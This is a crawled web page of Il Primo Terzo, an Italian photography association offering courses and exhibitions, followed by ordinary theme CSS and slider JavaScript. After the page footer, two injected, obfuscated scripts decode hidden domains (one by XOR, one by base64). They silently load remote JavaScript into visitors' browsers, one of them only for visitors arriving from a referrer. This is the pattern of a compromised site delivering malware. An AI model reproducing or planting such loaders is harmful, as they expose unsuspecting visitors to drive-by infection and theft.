<form class="nsu-form" id="nsu-form-0" action="https://ilprimoterzo.it/newsletter/?p=subscribe" method="post"><p><label for="nsu-name-0">Nome: </label><input class="nsu-field" id="nsu-name-"0" type="text" name="Nome" placeholder="nome" /></p><p><label for="nsu-email-0">Email: </label><input class="nsu-field" id="nsu-email-0" type="email" name="email" placeholder="Indirizzo E-Mail" required /></p><input type="hidden" name="Cognome" value="Cognome" /><input type="hidden" name="emailconfirm" value="email" /><textarea name="nsu_robocop" style="display: none;"></textarea><p><input type="submit" id="nsu-submit-0" class="nsu-submit" name="nsu_submit" value="Iscriviti" /></p></form>
<!-- / Newsletter Sign-Up -->
</aside></div><div class="sidebar-widget"><aside id="contact_details-3" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
												<li>
									</li>
			
												</ul>
		</aside></div><div class="sidebar-widget"><aside id="events_list-6" class="widget mtheme_events_widget"><h3>Ultimi Eventi</h3>		
		<ul id="recentposts_list">
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/mostra-fotografica-la-prima-mostra-2026/" title="Mostra Fotografica &#8220;La Prima Mostra&#8221; 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-24-at-11.50.38-160x160.jpeg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/mostra-fotografica-la-prima-mostra-2026/" rel="bookmark" title="Mostra Fotografica &#8220;La Prima Mostra&#8221; 2026">Mostra Fotografica &#8220;La Prima Mostra&#8221; 2026</a>

					<p>Il Primo Terzo è orgoglioso di invitarvi a: “La Prima [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" title="Corso di Video Making Base">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/2-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" rel="bookmark" title="Corso di Video Making Base">Corso di Video Making Base</a>

					<p>Il corso base di videografia comprende 2 lezioni [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" title="Corso Photoshop Lightroom 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/Banner-sito26-160x160.png" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" rel="bookmark" title="Corso Photoshop Lightroom 2026">Corso Photoshop Lightroom 2026</a>

					<p>L’associazione culturale IL PRIMO TERZO, propone il [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" title="Corso di Fotografia Avanzato 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/12/Banner-x-sito-9-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" rel="bookmark" title="Corso di Fotografia Avanzato 2026">Corso di Fotografia Avanzato 2026</a>

					<p>Immergiti nella Fotografia!

Il nostro corso di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" title="Corso di Fotografia con Smartphone">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/08/Banner-x-sito-8-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" rel="bookmark" title="Corso di Fotografia con Smartphone">Corso di Fotografia con Smartphone</a>

					<p>Impara a realizzare fotografie di qualità utilizzando [...]</p>

				</div>
				<div class="clear"></div>
			</li>
		</ul>
		
		</aside></div><div class="sidebar-widget"><aside id="event_type_list-3" class="widget mtheme_event_type_widget"><h3>Categorie Eventi</h3>		

<div class="portfolio-taxonomies">
<ul>
<li><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/" title="View events in Corsi e Workshop" >Corsi e Workshop</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/" title="View events in Cultura Fotografica" >Cultura Fotografica</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/" title="View events in Eventi &amp; ModelSharing" >Eventi &amp; ModelSharing</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/in-evidenza/" title="View events in In Evidenza" >In Evidenza</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/mostre-corsi/" title="View events in Mostre Corsi" >Mostre Corsi</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/tecnica-fotografica/" title="View events in Tecnica fotografica" >Tecnica fotografica</a></li></ul>
</div>		
		
		</aside></div>	</div>
</div><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:&#105;n&#102;o&#64;&#105;&#108;prim&#111;&#116;er&#122;o&#46;it">in&#102;&#111;&#64;i&#108;&#112;&#114;&#105;m&#111;t&#101;&#114;z&#111;&#46;&#105;&#116;</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ilprimoterzo.it/?display_custom_css=css&ver=6.9
body_size: -87
content:
.share-this-fa-google-plus
{
  display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2
body_size: 767
content:
( function( $ ) {
	$( window ).on( 'load',  function() {

		$( window ).on( 'resize', function() {
			/* Enable style for the Booking search form */

			$( '.sldr_bkng_wrapper' ).each( function() {
				var sliderBoxWidth = $( this ).find( '.sldr_wrapper' ).width();

				var sliderExist = $( this ).find( '.sldr_wrapper' ).length;

				var return_location_list = $( this ).find( 'select[name="bws_bkng_search[bkng_return_location]"]' ).parent().parent();

				if ( sliderExist > 0 && sliderBoxWidth > 900 ) {
					/* If the slider block width is more than 900px, display standard Booking search form */
					if ( $( this ).hasClass( 'sldr_bkng_inline_form' ) ) {
						$( this ).removeClass( 'sldr_bkng_inline_form' );
					}

					if ( $( this ).hasClass( 'sldr_bkng_mobile_view' ) ) {
						$( this ).removeClass( 'sldr_bkng_mobile_view' );
					}

					if ( $( this ).hasClass( 'sldr_bkng_mobile_inline_view' ) ) {
						$( this ).removeClass( 'sldr_bkng_mobile_inline_view' );
					}

					if ( $( this ).find('.bws_bkng_search_products_item').parent().hasClass( 'bws_bkng_search_products_items' ) ) {
						$( this ).find( '.bws_bkng_search_products_item' ).unwrap( '<div class="bws_bkng_search_products_items" />' );
					}
					/* For theme Renty */
					var interval = setInterval( function() {
						if ( $( 'a.sbToggle' ).length > 0 ) {
							clearInterval( interval );
							$( 'a.sbToggle' ).css( 'width', '0' );
						}
					}, 50 );
					/* end */
					$( 'a.sbToggle' ).css( 'width', '0' );
					return_location_list.css( {'display' : 'block', 'width' : '100%'} );
				} else if( sliderExist > 0 && sliderBoxWidth > 520 && sliderBoxWidth < 900 ) {

					if ( $( this ).hasClass( 'sldr_bkng_mobile_view' ) ) {
						$( this ).removeClass( 'sldr_bkng_mobile_view' );
					}

					/* If the slider block width is less than 900px, display Booking search form in row */
					if ( ! $( this ).hasClass( 'sldr_bkng_mobile_inline_view' ) ) {
						$( this ).addClass( 'sldr_bkng_mobile_inline_view' );
					}

					/* Show/hide the return locations list in the products search form */
					$( this ).find( '.crrntl-return-different-location' ).prop( 'checked', true );

					/* Display hidden return locations field on the search form */
					$( this ).find( '.crrntl-return-different-location' ).on( 'change', function() {

						/*var return_location_list = $( this ).parent().parent().next( 'div' );*/
						if ( $( this ).is( ':checked' ) ) {
							return_location_list.css( { 'display':'block', 'width':'21%' } );
						} else {
							return_location_list.hide();
						}
					} ).trigger( 'change' );

					if ( ! $( this ).hasClass( 'sldr_bkng_inline_form' ) ) {
						$( this ).addClass( 'sldr_bkng_inline_form' );
					}

					$( '.bws_bkng_search_products_form' ).each( function() {
						if ( ! $( this ).find( '.bws_bkng_filter_button' ).parent().hasClass( 'bws_bkng_buttons' ) ) {
							$( this ).find( '.bws_bkng_filter_button[type="submit"]' ).wrap( '<div class="bws_bkng_buttons" />' );

							$( this ).find( '.bws_bkng_filter_button[type="reset"]' ).appendTo( $( this ).find( '.bws_bkng_buttons' ) );
						}

						if ( ! $( this ).children().hasClass( 'bws_bkng_search_products_items' ) ) {
							$( this ).children().wrapAll( '<div class="bws_bkng_search_products_items" />' );
						}
					} );
					/* if there isn't any created location */
					if ( $( 'select[name="bws_bkng_search[bkng_return_location]"]' ).length == 0 ) {
						$( '.bws_bkng_search_products_item:nth-child(2)' ).css( 'top', '55%' );
					}
					/* end */
				} else if ( sliderExist > 0 && sliderBoxWidth < 520 ) {
					/* If the slider block width is less than 520px, display standard mobile Booking search form */
					if ( ! $( this ).hasClass( 'sldr_bkng_mobile_view' ) ) {
						$( this ).addClass( 'sldr_bkng_mobile_view' );
					}

					if ( $( this ).hasClass( 'sldr_bkng_mobile_inline_view' ) ) {
						$( this ).removeClass( 'sldr_bkng_mobile_inline_view' );
					}

					if ( $( this ).hasClass( 'sldr_bkng_inline_form' ) ) {
						$( this ).removeClass( 'sldr_bkng_inline_form' );
					}
					return_location_list.css( {'display' : 'block', 'width' : '100%'} );
				}
			} );
			/* Search form position regarding the height of the slider */
			$( '.sldr_bkng_wrapper' ).each( function() {
				var height = $( this ).find( '.sldr_wrapper' ).height();
				var marginTop = Math.ceil( height * -0.2 );
				$( this ).find( '.crrntl_search_form_wrap' ).find( '.crrntl_search_form' ).css( 'margin-top', marginTop );
			} );

		} ).trigger( 'resize' );
	} );
} )( jQuery );
